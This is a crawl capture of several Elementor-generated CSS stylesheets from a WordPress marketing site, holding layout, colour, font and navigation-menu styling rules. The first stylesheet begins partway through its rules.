0px 20px;}.elementor-1644 .elementor-element.elementor-element-6ad5a57b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1644 .elementor-element.elementor-element-2fb35a9b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1644 .elementor-element.elementor-element-1775d7e5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1644 .elementor-element.elementor-element-5b58271e > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-1644 .elementor-element.elementor-element-30f6a13d:not(.elementor-motion-effects-element-type-background), .elementor-1644 .elementor-element.elementor-element-30f6a13d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1644 .elementor-element.elementor-element-30f6a13d{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-691a1e6b{font-size:20px;}.elementor-1644 .elementor-element.elementor-element-19971be4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-2332a804 .elementor-button{font-size:25px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-desc .bdt-main-title{width:300px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-prime-slider-desc .bdt-ps-sub-title{font-size:30px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn{margin:0px 0px 80px 0px;}.elementor-1644 .elementor-element.elementor-element-43fe7f2 .bdt-prime-slider .bdt-slide-btn .bdt-slide-btn-icon{height:38px;width:38px;}.elementor-1644 .elementor-element.elementor-element-176abcb6{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-691fb55a{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-3c41a84e{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-1ede9c44{--spacer-size:0px;}.elementor-1644 .elementor-element.elementor-element-1536ce00{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-5b5c3a4c{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-58abd55f{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-4770d989{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-7be05d9d{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-6fcf32ab{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-44ff3b26{padding:40px 40px 40px 40px;}.elementor-1644 .elementor-element.elementor-element-5e421446{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-748d274b{padding:10px 0px 10px 10px;}.elementor-1644 .elementor-element.elementor-element-e5d5b9b .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-38e02121 .elementor-image-box-img{margin-bottom:0px;}.elementor-1644 .elementor-element.elementor-element-66997aac .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-67b21ce3{padding:10px 0px 10px 10px;}.elementor-1644 .elementor-element.elementor-element-6656ecd6 .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-51caf363 .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-18bc1397 .elementor-image-box-img{margin-bottom:12px;}.elementor-1644 .elementor-element.elementor-element-a731c2d{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-5424705{--spacer-size:0px;}.elementor-1644 .elementor-element.elementor-element-30e79082{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-e04b979{padding:20px 20px 20px 20px;}.elementor-1644 .elementor-element.elementor-element-37cfcb26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-2e7aed30 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-436bbf4f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-6ad5a57b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-2fb35a9b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-1775d7e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-5b58271e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1644 .elementor-element.elementor-element-79ee2364 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/uploads/elementor/css/post-85.css?ver=1747313169
body_size: 1364
content:
.elementor-85 .elementor-element.elementor-element-53e6b40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-53e6b40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-4815a20:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-f48a05d:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-f48a05d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-85 .elementor-element.elementor-element-f48a05d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-85 .elementor-element.elementor-element-f48a05d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-ed16525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c6dae16 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-85 .elementor-element.elementor-element-c6dae16{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-f6027c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-a54d358 > .elementor-widget-container{margin:05px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-a54d358{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-5cb0d60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-ac60f85{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-85 .elementor-element.elementor-element-ac60f85 .elementor-widget-container{text-align:right;}.elementor-85 .elementor-element.elementor-element-ac60f85 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-ac60f85 .elementor-social-icon{background-color:#E0C0C000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-ac60f85 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-85 .elementor-element.elementor-element-1ce6cdd:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-1ce6cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-1ce6cdd{border-style:dashed;border-width:0px 0px 2px 0px;border-color:#1E60AA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 20px 60px;}.elementor-85 .elementor-element.elementor-element-1ce6cdd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-6693675 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item, .elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 ul.sub-menu{width:220px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:20px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-dropdown.menu-is-active{margin-top:20px;}.elementor-85 .elementor-element.elementor-element-5c57f75 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-85 .elementor-element.elementor-element-5c57f75 a.hfe-menu-item, .elementor-85 .elementor-element.elementor-element-5c57f75 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item, .elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item.highlighted,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item:focus{color:#3F403F;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .elementor-menu-toggle:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#363434;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#DBD8D8;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-85 .elementor-element.elementor-element-5c57f75 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:2px 0px 0px 0px;border-color:#1E60AA;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu li.menu-item:not(:last-child),
						.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-85 .elementor-element.elementor-element-5c57f75 div.hfe-nav-menu-icon{color:#000000;}.elementor-85 .elementor-element.elementor-element-5c57f75 div.hfe-nav-menu-icon svg{fill:#000000;}@media(max-width:1024px){body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:55px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-dropdown.menu-is-active{margin-top:55px;}}@media(min-width:768px){.elementor-85 .elementor-element.elementor-element-6693675{width:27.615%;}.elementor-85 .elementor-element.elementor-element-1469754{width:72.385%;}}@media(max-width:1024px) and (min-width:768px){.elementor-85 .elementor-element.elementor-element-6693675{width:80%;}.elementor-85 .elementor-element.elementor-element-1469754{width:20%;}}@media(max-width:767px){.elementor-85 .elementor-element.elementor-element-53e6b40{padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c6dae16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-85 .elementor-element.elementor-element-1ce6cdd{padding:20px 20px 20px 20px;}.elementor-85 .elementor-element.elementor-element-6693675{width:75%;}.elementor-85 .elementor-element.elementor-element-1469754{width:25%;}body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:40px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-dropdown.menu-is-active{margin-top:40px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu-icon{font-size:30px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/uploads/elementor/css/post-2777.css?ver=1747313169
body_size: 343
content:
.elementor-2777 .elementor-element.elementor-element-d6f555c > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2777 .elementor-element.elementor-element-d6f555c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 120px 0px 80px;}.elementor-2777 .elementor-element.elementor-element-2b0ba6ef{margin-top:20px;margin-bottom:0px;}.elementor-2777 .elementor-element.elementor-element-68c15777 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2777 .elementor-element.elementor-element-25afc216 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2777 .elementor-element.elementor-element-25afc216{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-2777 .elementor-element.elementor-element-61c09ebc > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-61c09ebc{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#7A7A7A;}.elementor-2777 .elementor-element.elementor-element-5cede97b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-5cede97b{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#7A7A7A;}.elementor-2777 .elementor-element.elementor-element-6ea30570 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2777 .elementor-element.elementor-element-622c8a1 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2777 .elementor-element.elementor-element-622c8a1{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-2777 .elementor-element.elementor-element-28689cf2{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2777 .elementor-element.elementor-element-28689cf2 .elementor-widget-container{text-align:left;}.elementor-2777 .elementor-element.elementor-element-28689cf2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-28689cf2 .elementor-social-icon{background-color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-2777 .elementor-element.elementor-element-28689cf2 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-2777 .elementor-element.elementor-element-337a33e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2777 .elementor-element.elementor-element-70588dc2 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2777 .elementor-element.elementor-element-70588dc2{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-2777 .elementor-element.elementor-element-37b785bd:not(.elementor-motion-effects-element-type-background), .elementor-2777 .elementor-element.elementor-element-37b785bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2777 .elementor-element.elementor-element-37b785bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2777 .elementor-element.elementor-element-37b785bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2777 .elementor-element.elementor-element-6b9b0e60{text-align:left;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}@media(max-width:1024px){.elementor-2777 .elementor-element.elementor-element-d6f555c{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-2777 .elementor-element.elementor-element-d6f555c{padding:40px 40px 40px 40px;}.elementor-2777 .elementor-element.elementor-element-45b30e9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-2b0ba6ef{padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-68c15777 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-25afc216{font-size:20px;}.elementor-2777 .elementor-element.elementor-element-6ea30570 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-622c8a1{font-size:20px;}.elementor-2777 .elementor-element.elementor-element-337a33e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-70588dc2{font-size:20px;}.elementor-2777 .elementor-element.elementor-element-6b9b0e60{text-align:center;}}